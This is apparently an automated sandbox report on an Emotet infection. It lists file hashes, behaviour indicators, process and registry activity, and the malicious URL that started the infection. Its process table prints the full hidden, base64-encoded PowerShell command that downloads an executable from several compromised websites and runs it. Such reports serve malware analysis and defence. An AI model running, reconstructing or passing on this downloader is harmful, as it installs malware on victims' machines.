
| URL: | https://www.scriptmarket.cn/aspnet_client/payment/3gktoj3r/bild-72121-071870-9ebzsg4dasb-q8ak1kms1r/ |
| Full analysis: | https://app.any.run/tasks/c5125563-3750-4738-8a52-c6d191b24a5e |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 17, 2020, 20:54:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | F832EC5D4F935EE6391E135DE65053B5 |
| SHA1: | 24BCA0568861E01C06F3D538433403BA67A63F7F |
| SHA256: | A9E5BF8AE21A47DCE6CE38011C8E5D012C142B8914B5BEE3350827B25384D4E2 |
| SSDEEP: | 3:N8DSLejOA3o6Tu+9DIWX9PIkUEIuixTB/HI0rOK:2OLG3TdVIQ9w+K/2K |






MALICIOUS
Drops known malicious document
- chrome.exe (PID: 2520)
- chrome.exe (PID: 3748)
- WINWORD.EXE (PID: 3952)
SUSPICIOUS
Starts Microsoft Office Application
- chrome.exe (PID: 2520)
- WINWORD.EXE (PID: 3952)
Application launched itself
- WINWORD.EXE (PID: 3952)
Executed via WMI
- Powershell.exe (PID: 884)
Creates files in the user directory
- Powershell.exe (PID: 884)
PowerShell script executed
- Powershell.exe (PID: 884)
INFO
Reads the hosts file
- chrome.exe (PID: 3748)
- chrome.exe (PID: 2520)
Application launched itself
- chrome.exe (PID: 2520)
Reads Internet Cache Settings
- chrome.exe (PID: 2520)
Creates files in the user directory
- chrome.exe (PID: 2520)
- WINWORD.EXE (PID: 3952)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3952)
- WINWORD.EXE (PID: 3244)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
53
Monitored processes
16
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 884 | Powershell -w hidden -en JABMAHgAegBkAGwAawBhAGoAbQBhAHUAZgBoAD0AJwBKAHQAdgBwAGcAeQBlAHUAdQBrAGcAJwA7ACQAQgBwAHQAagBsAG0AZAB0AG4AaABtAGIAcQAgAD0AIAAnADEAMAA4ACcAOwAkAFQAdwBpAGoAZQB4AGkAZwB5AHMAbgBhAD0AJwBJAHIAZwB2AGcAeQB5AHQAZgAnADsAJABLAHcAaABjAGcAeAB6AGkAZABpAGcAZgBiAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABCAHAAdABqAGwAbQBkAHQAbgBoAG0AYgBxACsAJwAuAGUAeABlACcAOwAkAEEAZwBkAGYAdABlAGgAZwBuAHQAZQBsAD0AJwBQAGYAYwB2AGMAYgBnAHMAJwA7ACQASgBiAG4AaABnAHoAbwBvAD0ALgAoACcAbgBlAHcALQBvAGIAagAnACsAJwBlACcAKwAnAGMAdAAnACkAIABuAGUAdAAuAHcARQBCAGMAbABJAEUATgBUADsAJABJAGEAZQBnAG4AagBiAGYAYQB2AGcAaQBtAD0AJwBoAHQAdABwADoALwAvAHcAdwB3AC4AYQBvAG8AYgBlAGUALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAGcAdQAvACoAaAB0AHQAcAA6AC8ALwB0AHgAYgBsAG8AZwAuADUAMABjAG0AcwAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AbQAwAGwALwAqAGgAdAB0AHAAcwA6AC8ALwBoAGUAbABwAC4AagBhAHMAYQBjAG8AbgBuAGUAYwB0AC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AZwBGADcAdwBiAC8AKgBoAHQAdABwADoALwAvAHcAcQBhAHAAcAAuADUAMABjAG0AcwAuAGMAbwBtAC8AYQBkAGQAbwBuAHMALwBKAE0AdgB2AEgAdQBOAHMALwAqAGgAdAB0AHAAOgAvAC8AYgBsAG8AZwAuADUAMABjAG0AcwAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AcgBuADIAawAvACcALgAiAHMAcABMAGAASQBUACIAKAAnACoAJwApADsAJABDAGQAawB2AHYAeABhAHEAaAByAD0AJwBGAGIAZgBvAGYAdABzAG4AZABnAGwAdAAnADsAZgBvAHIAZQBhAGMAaAAoACQAVQBuAGsAdgB1AHAAdgB6AG4AaABvAHkAZAAgAGkAbgAgACQASQBhAGUAZwBuAGoAYgBmAGEAdgBnAGkAbQApAHsAdAByAHkAewAkAEoAYgBuAGgAZwB6AG8AbwAuACIAZABvAHcATgBgAEwATwBgAEEAZABmAGkAYABMAGUAIgAoACQAVQBuAGsAdgB1AHAAdgB6AG4AaABvAHkAZAAsACAAJABLAHcAaABjAGcAeAB6AGkAZABpAGcAZgBiACkAOwAkAFYAeQBjAHoAbABoAGkAcgBjAHAAdABsAD0AJwBTAG8AZQBlAHkAeABhAGIAcABvAHcAJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAtAEkAdAAnACsAJwBlACcAKwAnAG0AJwApACAAJABLAHcAaABjAGcAeAB6AGkAZABpAGcAZgBiACkALgAiAEwAZQBgAE4AZwBgAFQAaAAiACAALQBnAGUAIAAzADAAMgA0ADYAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwB0AEEAYABSAFQAIgAoACQASwB3AGgAYwBnAHgAegBpAGQAaQBnAGYAYgApADsAJABJAHcAcwByAGUAYwBiAGIAbgBoAD0AJwBKAG4AeQBwAHYAdABpAGIAdgBwAGMAZwB2ACcAOwBiAHIAZQBhAGsAOwAkAFQAaQBvAGQAeABnAHgAaQBnAHgAYgBoAD0AJwBRAGEAdwB4AGEAbwBtAGQAegBzAGMAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQATwB0AHUAbAB3AGsAagBoAHQAegBlAGkAcQA9ACcAUgBzAHUAbQB6AG0AZQBvAGYAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1732 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=75.0.3770.100 --initial-client-data=0x7c,0x80,0x84,0x78,0x88,0x6d90a9d0,0x6d90a9e0,0x6d90a9ec | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2188 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1012,18050591135156919140,2177277621110513208,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=10663659608808812840 --mojo-platform-channel-handle=4100 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2520 | "C:\Program Files\Google\Chrome\Application\chrome.exe" "https://www.scriptmarket.cn/aspnet_client/payment/3gktoj3r/bild-72121-071870-9ebzsg4dasb-q8ak1kms1r/" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2524 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1012,18050591135156919140,2177277621110513208,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=17142681276320924661 --renderer-client-id=7 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=3552 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2824 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1012,18050591135156919140,2177277621110513208,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=15881390875036278395 --renderer-client-id=8 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=3496 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2960 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1012,18050591135156919140,2177277621110513208,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=2512774217418275900 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2220 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 3036 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1012,18050591135156919140,2177277621110513208,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=1733638228813687934 --mojo-platform-channel-handle=1040 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 3244 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3340 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2800 --on-initialized-event-handle=312 --parent-handle=316 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
3 574
Read events
2 614
Write events
771
Delete events
189
Modification events
| (PID) Process: | (2520) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2520) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2520) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2520) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2520) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
